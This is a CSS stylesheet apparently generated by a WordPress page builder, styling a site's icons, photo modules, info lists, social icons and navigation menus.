.fl-node-5e3e586ddc0b1 .fl-icon i:before {
	color: #9b9b9b;
}




.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-5e3e586ddc0b1 .fl-icon i, .fl-node-5e3e586ddc0b1 .fl-icon i:before {
	font-size: 16px;
}
.fl-node-5e3e586ddc0b1 .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-5e3e586ddc0b1.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-5e3e586ddc0b1 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-5e3e586ddc0b1 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-5e3e586ddc0b1 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-5e3e586ddc0b1 > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:3px;
}
.fl-node-5e3e586ddc0b9 .pp-photo-container .pp-photo-content {
	}


.fl-node-5e3e586ddc0b9 .pp-photo-container .pp-photo-content .pp-photo-content-inner {
	background-clip: border-box;
	transition: all 0.3s ease-in-out;
}

.fl-node-5e3e586ddc0b9 .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {
	}

.fl-node-5e3e586ddc0b9 .pp-photo-container .pp-photo-content .pp-photo-content-inner a {
    display: block;
    text-decoration: none !important;
}
    .fl-node-5e3e586ddc0b9 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {
        			border-color: #000000;
		        			border-width: 1px;
				border-style: none;
					border-top-left-radius: 0px;
			border-top-right-radius: 0px;
			border-bottom-left-radius: 0px;
			border-bottom-right-radius: 0px;
		    }

.fl-node-5e3e586ddc0b9 .pp-photo-caption {
			background-color: rgba(221, 221, 221, 0.5);
		    	color: #000000;
	}


.fl-node-5e3e586ddc0b9 .pp-overlay-wrap .pp-overlay-bg {
    			background-color: rgba(221, 221, 221, 0.5);
	    		border-top-left-radius: 0px;
		border-top-right-radius: 0px;
		border-bottom-left-radius: 0px;
		border-bottom-right-radius: 0px;
	}

@media only screen and (max-width: 768px) {
	    .fl-node-5e3e586ddc0b9 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {
					border-top-left-radius: px;
			border-top-right-radius: px;
			border-bottom-left-radius: px;
			border-bottom-right-radius: px;
		    }
	}

@media only screen and (max-width: 480px) {
	.fl-node-5e3e586ddc0b9 .pp-photo-container .pp-photo-align-responsive-left {
		text-align: left !important;
	}
	.fl-node-5e3e586ddc0b9 .pp-photo-container .pp-photo-align-responsive-center {
		text-align: center !important;
	}
	.fl-node-5e3e586ddc0b9 .pp-photo-container .pp-photo-align-responsive-right {
		text-align: right !important;
	}
	    .fl-node-5e3e586ddc0b9 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {
					border-top-left-radius: px;
			border-top-right-radius: px;
			border-bottom-left-radius: px;
			border-bottom-right-radius: px;
		    }
	}.fl-node-5e3e586ddc0b9 .pp-photo-container .pp-photo-content .pp-photo-content-inner {
	border-style: none;
	border-width: 0;
	background-clip: border-box;
	border-color: #cccccc;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.fl-node-5e3e586ddc0b9 .pp-photo-caption {
	font-size: 18px;
	line-height: 1.6;
	text-align: center;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
@media(max-width: 480px) {
	div.fl-node-5e3e586ddc0b9 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {
		width: 200px;
	}
}
 .fl-node-5e3e586ddc0b9 > .fl-module-content {
	margin-top:10px;
	margin-right:30px;
	margin-bottom:10px;
}
@media (max-width: 480px) { .fl-node-5e3e586ddc0b9 > .fl-module-content { margin-right:20px; } }.uabb-info-list .uabb-info-list-left,
.uabb-info-list .uabb-info-list-right {
	float: none;
}

.uabb-info-list .uabb-info-list-wrapper > li {
	list-style: none;
	margin: 0;
	padding: 0;
	position: relative;
}

.uabb-module-content .uabb-text-editor :not(a) {
	color: inherit;
}

.uabb-module-content .uabb-text-editor :not(i) {
	font-family: inherit;
}

.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {
	font-size: inherit;
	line-height: inherit;
}

.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {
	font-weight: inherit;
}

.uabb-info-list-content .uabb-info-list-description p:last-of-type {
	margin-bottom: 0;
}

.uabb-info-list-connector,
.uabb-info-list-connector-top {
	height: 100%;
	position: absolute;
	z-index: 1;
	border-width: 0 0 0 1px;
}

.uabb-info-list-connector-top {
	top: 0;
}

.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon,
.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {
	display: inline-block;
	vertical-align: top;
}

.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon {
	margin-right: 20px;
}

.uabb-info-list-content-wrapper.uabb-info-list-right {
	text-align: right;
	direction: rtl;
}

.uabb-info-list-content-wrapper.uabb-info-list-right * {
	direction: ltr;
}

.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {
	margin-left: 20px;
}

.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-icon {
	float: none;
	margin: 0 auto;
}

.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-content {
	margin: 15px;
	padding-bottom: 0;
	text-align: center;
}

.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {
	height: 0;
	left: 50%;
	margin-left: 0;
	position: absolute;
	width: 100%;
}

.uabb-info-list-content.uabb-info-list-top {
	margin-right: 1em;
	padding: 0;
}

.uabb-info-list-link {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	z-index: 9;
}
.uabb-info-list-link {
	position: relative;
}

.uabb-info-list-item .uabb-info-list-icon .uabb-icon-wrap {
	vertical-align: middle;
}

.uabb-info-list-item .uabb-info-list-icon a {
	box-shadow: none;
}

.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item {
	width: 100%;
	vertical-align: top;
}

.uabb-imgicon-wrap .uabb-icon i {
	margin: 0;
}

.uabb-info-list .uabb-info-list-wrapper,
.uabb-info-list-content-wrapper .uabb-info-list-content h2,
.uabb-info-list-content-wrapper .uabb-info-list-content h3,
.uabb-info-list-content-wrapper .uabb-info-list-content h4,
.uabb-info-list-content-wrapper .uabb-info-list-content h5,
.uabb-info-list-content-wrapper .uabb-info-list-content h6 {
	margin: 0;
	padding: 0;
}

.uabb-info-list-content-wrapper,
.uabb-info-list-icon {
	position: relative;
	z-index: 4;
}

.uabb-info-list-item:first-child .uabb-info-list-connector-top,
.uabb-info-list-wrapper li:last-child .uabb-info-list-connector {
	display: none;
}

.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content,
.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-content,
.uabb-info-list-wrapper.uabb-info-list-top li,
.uabb-info-list-icon .icon {
	display: inline-block;
}

.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-icon,
.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-content,
.uabb-info-list-wrapper.uabb-info-list-top {
	display: block;
}

@media only screen and (max-width:767px) {
	.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item .uabb-info-list-connector {
		display: none;
	}
}


.fl-node-5e3e586ddc0c0 .uabb-info-list-wrapper .uabb-info-list-item:last-child {
	padding-bottom: 0;
}


	.fl-node-5e3e586ddc0c0 .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {
				width: calc( 100% - 40px );
	}
	.fl-node-5e3e586ddc0c0 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,
	.fl-node-5e3e586ddc0c0 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {
				left: 10px;
	}

			.fl-node-5e3e586ddc0c0 .uabb-info-list-wrapper .uabb-info-list-item {
			padding-bottom: 8px;
		}
				.fl-node-5e3e586ddc0c0 .uabb-info-list .uabb-info-list-icon .custom-character0 {

		
			text-align: center;
			color: #234659;
			font-size:20px;
			width:20px;
			height:20px;
			line-height:20px;
											}
		
	/* Global Alignment Css */
	.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic0 .uabb-imgicon-wrap {
					text-align: center;
			}

	
		/* Icon Css */
		.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,
		.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {

			color: #595959			;
			font-size: 20px;
			height: auto;
			width: auto;
			
				line-height: 20px;
				height: 20px;
				width: 20px;
				text-align: center;
			
						
			/* Gradient Style */
					}

		.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {
			background: none;
		}

		.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,
		.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before,
		.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,
		.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {
			

			color: ;

								}

		.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {
			background: none;
		}
		/* Icon Css End */
		
			@media ( max-width: 768px ) {
			.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic0 .uabb-imgicon-wrap {
									text-align: ;
							}
		}
		@media ( max-width: 480px ) {
			.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic0 .uabb-imgicon-wrap {
									text-align: ;
							}
		}
				.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {
						}
					.fl-node-5e3e586ddc0c0 .uabb-info-list .uabb-info-list-icon .custom-character1 {

		
			text-align: center;
			color: #234659;
			font-size:20px;
			width:20px;
			height:20px;
			line-height:20px;
											}
		
	/* Global Alignment Css */
	.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic1 .uabb-imgicon-wrap {
					text-align: center;
			}

	
		/* Icon Css */
		.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i,
		.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {

			color: #595959			;
			font-size: 20px;
			height: auto;
			width: auto;
			
				line-height: 20px;
				height: 20px;
				width: 20px;
				text-align: center;
			
						
			/* Gradient Style */
					}

		.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {
			background: none;
		}

		.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover,
		.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before,
		.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic1 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,
		.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic1 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {
			

			color: ;

								}

		.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before {
			background: none;
		}
		/* Icon Css End */
		
			@media ( max-width: 768px ) {
			.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic1 .uabb-imgicon-wrap {
									text-align: ;
							}
		}
		@media ( max-width: 480px ) {
			.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic1 .uabb-imgicon-wrap {
									text-align: ;
							}
		}
				.fl-node-5e3e586ddc0c0 .info-list-icon-dynamic1 .uabb-imgicon-wrap .uabb-photo-img {
						}
			
.fl-node-5e3e586ddc0c0 .uabb-icon i {
	float: none;
}
.fl-node-5e3e586ddc0c0 .uabb-icon {
	display: block;
}
.fl-node-5e3e586ddc0c0 .uabb-info-list-content .uabb-info-list-title,
.fl-node-5e3e586ddc0c0 .uabb-info-list-content .uabb-info-list-title * {
				margin-top: 0px;
				margin-bottom: 0px;
	}
.fl-node-5e3e586ddc0c0 .uabb-info-list-content .uabb-info-list-description {
	}


/* Typography responsive layout starts here */


	@media ( max-width: 768px) {
					.fl-node-5e3e586ddc0c0 .uabb-info-list .uabb-info-list-left,
			.fl-node-5e3e586ddc0c0 .uabb-info-list .uabb-info-list-right {
				text-align: ;
			}
			}

	@media ( max-width: 480px ) {
					.fl-node-5e3e586ddc0c0 .uabb-info-list .uabb-info-list-left,
			.fl-node-5e3e586ddc0c0 .uabb-info-list .uabb-info-list-right {
				text-align: ;
			}
				}
	/* Typography responsive layout Ends here */
@media(max-width: 768px) {
	.fl-node-5e3e586ddc0c0 .uabb-info-list-content .uabb-info-list-description {
		font-size: 16px;
	}
}
@media(max-width: 480px) {
	.fl-node-5e3e586ddc0c0 .uabb-info-list-content .uabb-info-list-title,.fl-node-5e3e586ddc0c0 .uabb-info-list-content .uabb-info-list-title * {
		line-height: 1.2;
	}
	.fl-node-5e3e586ddc0c0 .uabb-info-list-content .uabb-info-list-description {
		font-size: 18px;
	}
}
 .fl-node-5e3e586ddc0c0 > .fl-module-content {
	margin-top:10px;
	margin-bottom:10px;
}
@media ( max-width: 480px ) {
 .fl-node-5e3e586ddc0c0.fl-module > .fl-module-content {
	margin-top:5px;
	margin-bottom:5px;
}
}

.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon a,
.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon a:hover {
	text-decoration: none;
}

.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon a {
	display: inline-flex;
	float: left;
	text-align: center;
	justify-content: center;
	align-items: center;
				background-color: #595959;
				border-radius: 100px;
				border: 0px solid ;
	}

.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon svg {
	fill: currentColor;
			width: 16px;
		height: 16px;
	}

.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon a:hover {
			color: #ffffff;
				background-color: #b18326;
				border-color: ;
	}



			.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon:nth-child(1) a {
							border: 0px solid ;
					}
		.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon:nth-child(1) a:hover {
					}
				.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon:nth-child(1) a {
							color: #ffffff;
								}
				.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon:nth-child(1) i:hover,
		.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon:nth-child(1) a:hover i {
								}
				.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon:nth-child(2) a {
							border: 0px solid ;
					}
		.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon:nth-child(2) a:hover {
					}
				.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon:nth-child(2) a {
							color: #ffffff;
								}
				.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon:nth-child(2) i:hover,
		.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon:nth-child(2) a:hover i {
								}
				.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon:nth-child(3) a {
							border: 0px solid ;
					}
		.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon:nth-child(3) a:hover {
					}
				.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon:nth-child(3) a {
							color: #ffffff;
								}
				.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon:nth-child(3) i:hover,
		.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon:nth-child(3) a:hover i {
								}
	.fl-node-5e3e586ddc0c3 .pp-social-icons-vertical .pp-social-icon {
	margin-bottom: 1px;
}
.fl-node-5e3e586ddc0c3 .pp-social-icons-horizontal .pp-social-icon {
	margin-right: 1px;
}
.fl-node-5e3e586ddc0c3 .pp-social-icons {
	justify-content: flex-end;
}
.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon a {
	font-size: 16px;
	width: 30px;
	height: 30px;
	line-height: 30px;
}
.fl-node-5e3e586ddc0c3 .fl-module-content .pp-social-icon .pp-x-icon {
	font-size: calc(16px + 20%);
}
@media(max-width: 480px) {
	.fl-node-5e3e586ddc0c3 .pp-social-icons {
		justify-content: center;
	}
}
 .fl-node-5e3e586ddc0c3 > .fl-module-content {
	margin-top:10px;
	margin-bottom:10px;
}
@media ( max-width: 480px ) {
 .fl-node-5e3e586ddc0c3.fl-module > .fl-module-content {
	margin-top:20px;
	margin-bottom:20px;
}
}



.fl-node-5e3e5af33d69c .uabb-info-list-wrapper .uabb-info-list-item:last-child {
	padding-bottom: 0;
}


	.fl-node-5e3e5af33d69c .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {
				width: calc( 100% - 40px );
	}
	.fl-node-5e3e5af33d69c .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,
	.fl-node-5e3e5af33d69c .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {
				left: 10px;
	}

			.fl-node-5e3e5af33d69c .uabb-info-list-wrapper .uabb-info-list-item {
			padding-bottom: 8px;
		}
				.fl-node-5e3e5af33d69c .uabb-info-list .uabb-info-list-icon .custom-character0 {

		
			text-align: center;
			color: #234659;
			font-size:20px;
			width:20px;
			height:20px;
			line-height:20px;
											}
		
	/* Global Alignment Css */
	.fl-node-5e3e5af33d69c .info-list-icon-dynamic0 .uabb-imgicon-wrap {
					text-align: center;
			}

	
		/* Icon Css */
		.fl-node-5e3e5af33d69c .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,
		.fl-node-5e3e5af33d69c .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {

			color: #595959			;
			font-size: 20px;
			height: auto;
			width: auto;
			
				line-height: 20px;
				height: 20px;
				width: 20px;
				text-align: center;
			
						
			/* Gradient Style */
					}

		.fl-node-5e3e5af33d69c .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {
			background: none;
		}

		.fl-node-5e3e5af33d69c .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,
		.fl-node-5e3e5af33d69c .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before,
		.fl-node-5e3e5af33d69c .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,
		.fl-node-5e3e5af33d69c .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {
			

			color: ;

								}

		.fl-node-5e3e5af33d69c .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {
			background: none;
		}
		/* Icon Css End */
		
			@media ( max-width: 768px ) {
			.fl-node-5e3e5af33d69c .info-list-icon-dynamic0 .uabb-imgicon-wrap {
									text-align: ;
							}
		}
		@media ( max-width: 480px ) {
			.fl-node-5e3e5af33d69c .info-list-icon-dynamic0 .uabb-imgicon-wrap {
									text-align: ;
							}
		}
				.fl-node-5e3e5af33d69c .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {
						}
					.fl-node-5e3e5af33d69c .uabb-info-list .uabb-info-list-icon .custom-character1 {

		
			text-align: center;
			color: #234659;
			font-size:20px;
			width:20px;
			height:20px;
			line-height:20px;
											}
		
	/* Global Alignment Css */
	.fl-node-5e3e5af33d69c .info-list-icon-dynamic1 .uabb-imgicon-wrap {
					text-align: center;
			}

	
		/* Icon Css */
		.fl-node-5e3e5af33d69c .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i,
		.fl-node-5e3e5af33d69c .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {

			color: #595959			;
			font-size: 20px;
			height: auto;
			width: auto;
			
				line-height: 20px;
				height: 20px;
				width: 20px;
				text-align: center;
			
						
			/* Gradient Style */
					}

		.fl-node-5e3e5af33d69c .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {
			background: none;
		}

		.fl-node-5e3e5af33d69c .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover,
		.fl-node-5e3e5af33d69c .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before,
		.fl-node-5e3e5af33d69c .info-list-icon-dynamic1 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,
		.fl-node-5e3e5af33d69c .info-list-icon-dynamic1 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {
			

			color: ;

								}

		.fl-node-5e3e5af33d69c .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before {
			background: none;
		}
		/* Icon Css End */
		
			@media ( max-width: 768px ) {
			.fl-node-5e3e5af33d69c .info-list-icon-dynamic1 .uabb-imgicon-wrap {
									text-align: ;
							}
		}
		@media ( max-width: 480px ) {
			.fl-node-5e3e5af33d69c .info-list-icon-dynamic1 .uabb-imgicon-wrap {
									text-align: ;
							}
		}
				.fl-node-5e3e5af33d69c .info-list-icon-dynamic1 .uabb-imgicon-wrap .uabb-photo-img {
						}
			
.fl-node-5e3e5af33d69c .uabb-icon i {
	float: none;
}
.fl-node-5e3e5af33d69c .uabb-icon {
	display: block;
}
.fl-node-5e3e5af33d69c .uabb-info-list-content .uabb-info-list-title,
.fl-node-5e3e5af33d69c .uabb-info-list-content .uabb-info-list-title * {
				margin-top: 0px;
				margin-bottom: 0px;
	}
.fl-node-5e3e5af33d69c .uabb-info-list-content .uabb-info-list-description {
	}


/* Typography responsive layout starts here */


	@media ( max-width: 768px) {
					.fl-node-5e3e5af33d69c .uabb-info-list .uabb-info-list-left,
			.fl-node-5e3e5af33d69c .uabb-info-list .uabb-info-list-right {
				text-align: ;
			}
			}

	@media ( max-width: 480px ) {
					.fl-node-5e3e5af33d69c .uabb-info-list .uabb-info-list-left,
			.fl-node-5e3e5af33d69c .uabb-info-list .uabb-info-list-right {
				text-align: ;
			}
				}
	/* Typography responsive layout Ends here */
@media(max-width: 768px) {
	.fl-node-5e3e5af33d69c .uabb-info-list-content .uabb-info-list-description {
		font-size: 16px;
	}
}
@media(max-width: 480px) {
	.fl-node-5e3e5af33d69c .uabb-info-list-content .uabb-info-list-title,.fl-node-5e3e5af33d69c .uabb-info-list-content .uabb-info-list-title * {
		line-height: 1.2;
	}
	.fl-node-5e3e5af33d69c .uabb-info-list-content .uabb-info-list-description {
		font-size: 18px;
	}
}
 .fl-node-5e3e5af33d69c > .fl-module-content {
	margin-top:10px;
	margin-bottom:10px;
}
@media ( max-width: 480px ) {
 .fl-node-5e3e5af33d69c.fl-module > .fl-module-content {
	margin-top:5px;
	margin-bottom:5px;
}
}
.fl-builder-content .fl-node-5eaa5315cae3e .fl-rich-text, .fl-builder-content .fl-node-5eaa5315cae3e .fl-rich-text *:not(b, strong) {
	font-size: 14px;
}
@media(max-width: 480px) {
	.fl-builder-content .fl-node-5eaa5315cae3e .fl-rich-text, .fl-builder-content .fl-node-5eaa5315cae3e .fl-rich-text *:not(b, strong) {
		font-size: 12px;
		text-align: center;
	}
}
 .fl-node-5eaa5315cae3e > .fl-module-content {
	margin-top:5px;
	margin-bottom:0px;
}
.fl-node-5e3e586ddc09b .fl-icon i,
.fl-node-5e3e586ddc09b .fl-icon i:before {
	color: #9b9b9b;
}



.fl-node-5e3e586ddc09b .fl-icon i:hover,
.fl-node-5e3e586ddc09b .fl-icon i:hover:before,
.fl-node-5e3e586ddc09b .fl-icon a:hover i,
.fl-node-5e3e586ddc09b .fl-icon a:hover i:before {
	color: #7f7f7f;
}

.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-5e3e586ddc09b .fl-icon i, .fl-node-5e3e586ddc09b .fl-icon i:before {
	font-size: 16px;
}
.fl-node-5e3e586ddc09b .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-5e3e586ddc09b.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-5e3e586ddc09b .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-5e3e586ddc09b .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-5e3e586ddc09b .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-5e3e586ddc09b > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
	margin-left:5px;
}
.fl-menu ul,
.fl-menu li{
	list-style: none;
	margin: 0;
	padding: 0;
}
.fl-menu .menu:before,
.fl-menu .menu:after{
	content: '';
	display: table;
	clear: both;
}

/* Horizontal menus */
.fl-menu-horizontal {
	display: inline-flex;
	flex-wrap: wrap;
	align-items: center;
}
.fl-menu li{
	position: relative;
}
.fl-menu a{
	display: block;
	padding: 10px;
	text-decoration: none;
}
.fl-menu a:hover{
	text-decoration: none;
}
.fl-menu .sub-menu{
	min-width: 220px;
}

/* Expanded menus */
.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {
	background-color: transparent;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
}

/* Submenus */
.fl-menu .fl-has-submenu:focus,
.fl-menu .fl-has-submenu .sub-menu:focus,
.fl-menu .fl-has-submenu-container:focus {
	outline: 0;
}
.fl-menu .fl-has-submenu-container:has(span.fl-menu-toggle) {
	position: relative;
}
.fl-menu .fl-has-submenu-container:has(button.fl-menu-toggle) {
	display: grid;
	grid-template-columns: 1fr 40px;
}

/* Submenu - accordion, expanded */
.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{
	display: none;
}
.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {
	box-shadow: none;
	display: block !important;
}

/* Toggle - General */
.fl-menu span.fl-menu-toggle{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	cursor: pointer;
}
.fl-menu button.fl-menu-toggle{
	all: unset;
	position: relative;
	cursor: pointer;
}
.fl-menu .fl-toggle-arrows .fl-menu-toggle:before{
	border-color: #333;
}
.fl-menu .fl-menu-expanded .fl-menu-toggle{
	display: none;
}

/* Mobile menu - hamburger icon */
.fl-menu .fl-menu-mobile-toggle {
	position: relative;
	padding: 8px;
	background-color: transparent;
	border: none;
	color: #333;
	border-radius: 0;
	cursor: pointer;
}
.fl-menu .fl-menu-mobile-toggle:focus-visible,
.fl-menu-mobile-close:focus-visible,
.fl-menu .fl-menu-toggle:focus-visible {
	outline: 2px auto Highlight;
	outline: 2px auto -webkit-focus-ring-color;
}
.fl-menu .fl-menu-mobile-toggle.text{
	width: 100%;
	text-align: center;
}
.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,
.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{
	display: inline-block;
	margin-left: 10px;
	vertical-align: middle;
}
.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,
.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{
	display: inline-block;
	position: relative;
	width: 1.4em;
	height: 1.4em;
	vertical-align: middle;
}
.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,
.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}
.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,
.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{
	fill: currentColor;
}

/* Mega menu general */
li.mega-menu .hide-heading > a,
li.mega-menu .hide-heading > .fl-has-submenu-container,
li.mega-menu-disabled .hide-heading > a,
li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {
	display: none;
}

/* Mega menu for horizontal menus */
ul.fl-menu-horizontal li.mega-menu {
	position: static;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {
	top: inherit !important;
	left: 0 !important;
	right: 0 !important;
	width: 100%;
}
ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,
ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {
	display: flex !important;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {
	border-color: transparent;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {
	width: 100%;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {
	font-weight: bold;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
	background: transparent;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {
	display: none;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {
	background: transparent;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
	display: block;
	min-width: 0;
	opacity: 1;
	padding: 0;
	position: static;
	visibility: visible;
}

/* Mobile menu - below row clone */
